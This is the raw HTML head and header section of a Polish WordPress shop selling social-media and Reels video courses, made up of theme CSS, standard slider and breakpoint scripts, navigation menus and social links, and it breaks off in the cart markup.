<meta name="msapplication-TileImage" content="https://umiemwmedia.pl/wp-content/uploads/2021/11/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce .cart_totals .woo-checkout-btn a.button.alt i {
  margin-left: 10px;
	margin-top: 2px;
}

.woo-actions-inner > * {
  display: block ruby;

}

.cart-coupon {
	display: flex;
}		</style>
		<style id='liquid-stylesheet-inline-css' type='text/css'>body{--lqd-cc-size-inner:0px;--lqd-cc-active-bw:1px;}.titlebar-inner h1{font-size:60px;font-weight:600;line-height:60px;color:#1a3760 !important;}.titlebar-inner p{font-size:20px;font-weight:500;line-height:20px;color:#464959 !important;}.titlebar-inner{padding-top:120px;padding-bottom:85px;}.titlebar{background:linear-gradient(180deg, rgb(242, 253, 255) 0%, rgb(255, 255, 255) 100%);}#lqd-gdpr{padding:   ;border-radius:   ;}#lqd-gdpr .lqd-gdpr-accept{padding:   ;border-radius:   ;}@media screen and (min-width: 992px){body.has-sidebar #lqd-contents-wrap{padding-top:30px;}}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		@font-face {font-family:'Regular';src:url('https://umiemwmedia.pl/wp-content/uploads/2025/07/Garnett-Regular.woff') format('woff'),url('https://umiemwmedia.pl/wp-content/uploads/2025/07/Garnett-Regular.ttf') format('truetype');}@font-face {font-family:'Light';font-weight:300;src:url('https://umiemwmedia.pl/wp-content/uploads/2025/10/rosseti-light.ttf') format('truetype');}@font-face {font-family:'Regular';font-weight:400;src:url('https://umiemwmedia.pl/wp-content/uploads/2025/10/rosseti-regular.ttf') format('truetype');}	</style>
	<!-- Fonts Plugin CSS -->
	
</head>

<body data-rsssl=1 class="wp-singular lesson-template-default single single-lesson postid-10878 wp-embed-responsive wp-theme-hub wp-child-theme-hub-child theme-hub tutor-lms tutor-frontend woocommerce-no-js sidebar-widgets-default lazyload-enabled elementor-default elementor-kit-5" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-breakpoint="1200" data-mobile-nav-style="classic" data-mobile-nav-scheme="gray" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-logo-alignment="center" data-mobile-nav-align="center" data-overlay-onmobile="false" data-lqd-cc="true" data-cc-options="{&quot;outerCursorHide&quot;:true}">
	
	<script type="text/javascript">
				window.liquidBreakpoints = {"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}};

				function getLiquidActiveBreakpoint() {
					const mms = [ {
						mm: window.matchMedia( "(min-width: 1201px)" ),
						breakpointKey: "desktop"
					} ];

					Object.entries( window.liquidBreakpoints ).forEach( ( [ breakpointKey, { direction, is_enabled, value } ] ) => {
						if ( !is_enabled ) return;

						mms.push( {
							mm: window.matchMedia( `(${ direction }-width: ${ value }px)` ),
							breakpointKey
						} );
					} );

					return mms.filter( ( { mm } ) => mm.matches )?.at( -1 )?.breakpointKey || "desktop";
				}

				document.body.setAttribute("data-elementor-device-mode", getLiquidActiveBreakpoint());
			</script>
	<div><div class="screen-reader-text">Skip links</div><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary-nav" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#lqd-site-content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<div class="lqd-sticky-placeholder d-none"></div><header class="header site-header main-header    is-not-stuck" data-sticky-header="true" data-sticky-values-measured="false" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
    <style id="elementor-post-5824">.elementor-5824 .elementor-element.elementor-element-96c7756 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-96c7756:not(.elementor-motion-effects-element-type-background), .elementor-5824 .elementor-element.elementor-element-96c7756 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a497654 );background-image:url("https://umiemwmedia.pl/wp-content/uploads/2025/09/Image-764-green.png");background-position:top right;background-repeat:no-repeat;background-size:91px auto;}.elementor-5824 .elementor-element.elementor-element-96c7756 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5824 .elementor-element.elementor-element-96c7756{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;padding:10px 0px 0px 0px;}.is-stuck .elementor-5824 .elementor-element.elementor-element-96c7756{margin:0px 0px 10px 0px;padding:0px 0px 10px 0px;}.elementor-5824 .elementor-element.elementor-element-aed0797.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5824 .elementor-element.elementor-element-c55f168 .ld-fh-element, .elementor-5824 .elementor-element.elementor-element-c55f168 .ld-fh-element a{color:var( --e-global-color-text );}.elementor-5824 .elementor-element.elementor-element-c55f168 .ld-fh-element{font-size:13px;font-weight:700;margin:0em 0em 0em 0em;padding:0px 10px 0px 10px;}.elementor-5824 .elementor-element.elementor-element-c55f168 .lqd-highlight-inner, .elementor-5824 .elementor-element.elementor-element-c55f168 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5824 .elementor-element.elementor-element-c55f168 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5824 .elementor-element.elementor-element-c55f168 > .elementor-widget-container{margin:0px 7px 0px 0px;background-color:var( --e-global-color-a497654 );border-radius:3px 3px 3px 3px;}.elementor-5824 .elementor-element.elementor-element-c55f168{width:auto;max-width:auto;}.elementor-5824 .elementor-element.elementor-element-03f1084 .ld-fh-element{font-size:22px;margin:0px 10px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-03f1084 .lqd-highlight-inner, .elementor-5824 .elementor-element.elementor-element-03f1084 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5824 .elementor-element.elementor-element-03f1084 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5824 .elementor-element.elementor-element-261c7a5 .ld-fh-element, .elementor-5824 .elementor-element.elementor-element-261c7a5 .ld-fh-element a{color:var( --e-global-color-text );}.elementor-5824 .elementor-element.elementor-element-261c7a5 .ld-fh-element{font-size:13px;font-weight:700;line-height:1em;margin:0px 11px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-261c7a5 .lqd-highlight-inner, .elementor-5824 .elementor-element.elementor-element-261c7a5 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5824 .elementor-element.elementor-element-261c7a5 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5824 .elementor-element.elementor-element-e18f668 .btn{font-size:13px;font-weight:700;line-height:1em;color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5824 .elementor-element.elementor-element-e18f668 .btn:before{background:var( --e-global-color-text );}.elementor-5824 .elementor-element.elementor-element-e18f668 > .elementor-widget-container{padding:5px 10px 5px 10px;background-color:var( --e-global-color-dd9ff3a );border-radius:5px 5px 5px 5px;}.elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-f7f0922:not(.elementor-motion-effects-element-type-background), .elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-f7f0922{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;}.elementor-5824 .elementor-element.elementor-element-f7f0922, .elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-background-overlay{border-radius:25px 25px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5824 .elementor-element.elementor-element-ef26426 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5824 .elementor-element.elementor-element-ef26426 .lqd-custom-menu-btn-wrap{margin-bottom:10px;}.elementor-5824 .elementor-element.elementor-element-ef26426 .lqd-custom-menu > .reset-ul > li:not(:last-child){margin-inline-end:10px;}.elementor-5824 .elementor-element.elementor-element-ef26426 .lqd-custom-menu-btn-wrap{margin-inline-start:10px;}.elementor-5824 .elementor-element.elementor-element-ef26426 .reset-ul > li > a{font-size:13px;line-height:15px;letter-spacing:0.1px;}.elementor-5824 .elementor-element.elementor-element-ef26426 .lqd-fancy-menu > .reset-ul > li > a{color:#000000;}.elementor-5824 .elementor-element.elementor-element-ef26426 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-5824 .elementor-element.elementor-element-f11890f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5824 .elementor-element.elementor-element-f11890f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-5824 .elementor-element.elementor-element-f11890f > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-5824 .elementor-element.elementor-element-67b7d93{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:24px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-5824 .elementor-element.elementor-element-67b7d93 .elementor-widget-container{text-align:center;}.elementor-5824 .elementor-element.elementor-element-67b7d93 .elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-5824 .elementor-element.elementor-element-67b7d93 .elementor-social-icon i{color:#B4B6C6;}.elementor-5824 .elementor-element.elementor-element-67b7d93 .elementor-social-icon svg{fill:#B4B6C6;}.elementor-5824 .elementor-element.elementor-element-67b7d93 .elementor-social-icon:hover i{color:#000000;}.elementor-5824 .elementor-element.elementor-element-67b7d93 .elementor-social-icon:hover svg{fill:#000000;}.elementor-5824 .elementor-element.elementor-element-67b7d93 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-60842ed .ld-module-trigger-txt i{font-size:1em;}.elementor-5824 .elementor-element.elementor-element-60842ed .ld-module-trigger-txt{font-size:13px;color:#000000;}.elementor-5824 .elementor-element.elementor-element-60842ed .ld-dropdown-menu li > a{color:#000000;}.elementor-5824 .elementor-element.elementor-element-60842ed > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-60842ed{width:auto;max-width:auto;}.elementor-5824 .elementor-element.elementor-element-815c181 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-815c181{border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000017;padding:0px 20px 13px 20px;}.elementor-5824 .elementor-element.elementor-element-993b3c3 .module-logo{padding-top:25px;padding-inline-end:0px;padding-bottom:25px;padding-inline-start:0px;}.is-stuck .elementor-5824 .elementor-element.elementor-element-993b3c3 .module-logo{padding-top:18px;padding-inline-end:0px;padding-bottom:18px;padding-inline-start:0px;}.elementor-5824 .elementor-element.elementor-element-993b3c3 > .elementor-widget-container{padding:0px 0px 0px 016px;}.elementor-5824 .elementor-element.elementor-element-57fb71c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a{font-size:14px;font-weight:500;}.elementor-5824 .elementor-element.elementor-element-a14cc13{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.is-stuck .elementor-5824 .elementor-element.elementor-element-a14cc13{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a{color:#283C62;}.elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li:hover > a, .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.is-active > a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a:hover{color:#000000;}.elementor-5824 .elementor-element.elementor-element-a14cc13 > .elementor-widget-container{margin:0px 32px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-b2cd0f5 .ld-module-cart .ld-module-trigger-txt, .elementor-5824 .elementor-element.elementor-element-b2cd0f5 .ld-module-cart .ld-module-trigger .ld-module-trigger-count{font-size:14px;}.elementor-5824 .elementor-element.elementor-element-b2cd0f5 .ld-module-cart .ld-module-trigger{color:#283C62;}.elementor-5824 .elementor-element.elementor-element-b2cd0f5 .ld-module-cart .ld-module-trigger svg{fill:#283C62;}.elementor-5824 .elementor-element.elementor-element-b2cd0f5 .ld-module-cart .ld-module-trigger .ld-module-trigger-count{color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-b2cd0f5 > .elementor-widget-container{margin:0px 064px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-6a4128d .btn{--icon-font-size:1.5em;font-weight:500;color:#FFFFFF;fill:#FFFFFF;background-color:var( --e-global-color-primary );box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.16);border-radius:3px 3px 3px 3px;}.elementor-5824 .elementor-element.elementor-element-6a4128d .btn:hover, .elementor-5824 .elementor-element.elementor-element-6a4128d .btn:focus{color:var( --e-global-color-text );background-color:var( --e-global-color-a497654 );}.elementor-5824 .elementor-element.elementor-element-6a4128d .btn-icon i{transform:rotate(-45deg);}.elementor-5824 .elementor-element.elementor-element-6a4128d .btn-icon svg{transform:rotate(-45deg);}.elementor-5824 .elementor-element.elementor-element-6442130 .btn{font-size:14px;line-height:1.6em;color:#000000;fill:#000000;}.elementor-5824 .elementor-element.elementor-element-6442130 .btn:before{background:#000000;}.elementor-5824 .elementor-element.elementor-element-6442130.lqd-active-row-dark .btn{color:#FFFFFF !important;}.elementor-5824 .elementor-element.elementor-element-6442130.lqd-active-row-dark .btn:before{background:#FFFFFF !important;}.elementor-5824 .elementor-element.elementor-element-b1134a7.lqd-active-row-dark a{color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-b1134a7.lqd-active-row-dark .lqd-scrl-indc-line{background-color:#FFFFFF!important;}.elementor-5824 .elementor-element.elementor-element-b1134a7.lqd-active-row-dark .lqd-scrl-indc-el{background-color:#FFFFFFAD;}.main-header > .elementor > :is(.elementor-section, .e-con){background:#FFFFFF;}@media(min-width:768px){.elementor-5824 .elementor-element.elementor-element-a5c6556{width:20%;}.elementor-5824 .elementor-element.elementor-element-57fb71c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5824 .elementor-element.elementor-element-a5c6556{width:100%;}}/* Start Liquid custom CSS */.nav-trigger.circle .bars {
    width: 41px;
    height: 41px;
    flex: 1 0 41px;
}
.nav-trigger.style-2 .bar{
    width: 15px;
}
.lqd-tabs-style-13 .lqd-tabs-nav a{
    border-radius: 12px;
}
#blog-right .lqd-lp-excerpt,
#blog-right footer,
#blog-right .lqd-lp-img{
    display: none;
}


.lqd-lp-style-7 .lqd-lp-img {
    box-shadow: none !important;
}

.lqd-lp-column:not(:last-child) .lqd-lp-style-7,.lqd-lp-style-7:not(:last-child):not(:only-of-type) {    padding-bottom: 0 !important;	
}

.lqd-lp-column:not(:last-child) .lqd-lp-style-7 {	    margin-bottom: 0px !important;
}/* End Liquid custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="5824" class="elementor elementor-5824">
						<section class="lqd-hide-onstuck elementor-section elementor-top-section elementor-element elementor-element-96c7756 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="96c7756" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aed0797" data-id="aed0797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c55f168 elementor-widget__width-auto elementor-widget elementor-widget-hub_fancy_heading" data-id="c55f168" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ac8a8d" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > SPRZWDŹ KURS UMIEM W REELS</p>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-03f1084 elementor-widget elementor-widget-hub_fancy_heading" data-id="03f1084" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ac8cfb" class="ld-fancy-heading pos-rel">
			<span class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left span"  > 🎉</span>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-261c7a5 elementor-widget elementor-widget-hub_fancy_heading" data-id="261c7a5" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ac8e5a" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > NAUCZ SIĘ NAGRYWAĆ I MONTOWAĆ</p>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e18f668 elementor-widget elementor-widget-ld_button" data-id="e18f668" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
					
			<a
				href="https://umiemwmedia.pl/umiemwreels/"class="elementor-button btn btn-underlined border-thin btn-icon-shaped btn-has-label"			>
									<span data-text="SPRAWDZAM!" class="btn-txt">
						SPRAWDZAM!					</span>
											</a>
							</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7f0922 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f7f0922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6dfd21" data-id="d6dfd21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef26426 elementor-widget elementor-widget-ld_custom_menu" data-id="ef26426" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
					
			<div				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul inline-ul" id="lqd-custom-menu-ef26426" >
				
						<li>
							<a  href="/polityka-prywatnosci/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Polityka Prywatności																							</a>
													</li>

						
						<li>
							<a  href="/regulamin-sklepu/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Regulamin Sklepu																							</a>
													</li>

						
						<li>
							<a  href="/regulamin-newslettera/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Regulamin Newslettera																							</a>
													</li>

						
						<li>
							<a  href="/cookies/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Cookies																							</a>
													</li>

										</ul>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f11890f" data-id="f11890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67b7d93 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="67b7d93" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b7db896" href="https://www.youtube.com/@zbiznesowani/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-096c16e" href="https://www.facebook.com/umiemwmediaa" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c56e889" href="https://www.instagram.com/umiem_w_media/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-43b0856" href="https://www.tiktok.com/@umiem_w_media" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-f9930f1" href="https://www.linkedin.com/company/umiemwmedia/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60842ed elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_dropdown" data-id="60842ed" data-element_type="widget" data-widget_type="ld_header_dropdown.default">
				<div class="elementor-widget-container">
								<div id="lqd-dropdown-60842ed" class="ld-dropdown-menu d-flex pos-rel ">

				<span class="ld-module-trigger" role="button" data-ld-toggle="true" data-toggle="collapse" data-bs-toggle="collapse" data-target="#dropdown-60842ed" data-bs-target="#dropdown-60842ed" aria-controls="dropdown-60842ed" aria-expanded="false" data-toggle-options="{ &quot;type&quot;: &quot;hoverFade&quot; }">
					<span class="ld-module-trigger-txt">🇺🇸 English <i class="lqd-icn-ess icon-ion-ios-arrow-down"></i></span>
				</span>

				<div class="ld-module-dropdown left collapse pos-abs" id="dropdown-60842ed">
					<div class="ld-dropdown-menu-content">
											<ul>
						<li><a >Dutch</a></li><li><a >French</a></li>						</ul>
										</div>
				</div>

			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-815c181 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="815c181" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5c6556" data-id="a5c6556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-993b3c3 elementor-widget elementor-widget-ld_header_image" data-id="993b3c3" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
							
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://umiemwmedia.pl/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel">    <img class="logo-default" src="https://umiemwmedia.pl/wp-content/uploads/2021/11/umiem_w_media_logo.png" alt="Umiem w Media" itemprop="url"  /></span></a>		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57fb71c" data-id="57fb71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a14cc13 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_menu" data-id="a14cc13" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
							<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  " id="main-header-collapse" aria-expanded="false" role="navigation">
			<ul id="primary-nav" class="main-nav d-flex reset-ul inline-ul lqd-menu-counter-right lqd-menu-items-inline main-nav-hover-fade-inactive" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true" data-localscroll-options='{"itemsSelector": "> li > a"}'><li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7810"><a href="https://umiemwmedia.pl/" onClick="return true">Strona Główna</a></li>
<li id="menu-item-7814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7814"><a href="https://umiemwmedia.pl/onas/" onClick="return true">O Nas</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://umiemwmedia.pl/oferta/" onClick="return true">Oferta</a></li>
<li id="menu-item-8310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8310"><a href="https://umiemwmedia.pl/sklep/" onClick="return true">Sklep</a></li>
<li id="menu-item-7813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7813"><a href="https://umiemwmedia.pl/kontakt/" onClick="return true">Kontakt</a></li>
<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://umiemwmedia.pl/moje-konto/" onClick="return true">Moje Konto</a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://umiemwmedia.pl/kokpit/" onClick="return true">Strona dla kursantów</a></li>
</ul>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2cd0f5 elementor-widget elementor-widget-ld_header_cart" data-id="b2cd0f5" data-element_type="widget" data-widget_type="ld_header_cart.default">
				<div class="elementor-widget-container">
							<div class="d-flex lqd-show-on-mobile ">

		
<div class="ld-module-cart ld-module-cart-dropdown d-flex align-items-center">

	<span class="ld-module-trigger collapsed lqd-module-trigger-txt-left lqd-module-show-icon lqd-module-icon-plain lqd-module-badge-fill" data-ld-toggle="true" data-toggle="collapse" data-target="#cart-697b7a3acbdeb"  data-bs-toggle="collapse" data-bs-target="#cart-697b7a3acbdeb" aria-controls="cart-697b7a3acbdeb" aria-expanded="false" data-toggle-options='{ "type": "hoverFade" }'>
					<span class="ld-module-trigger-icon">
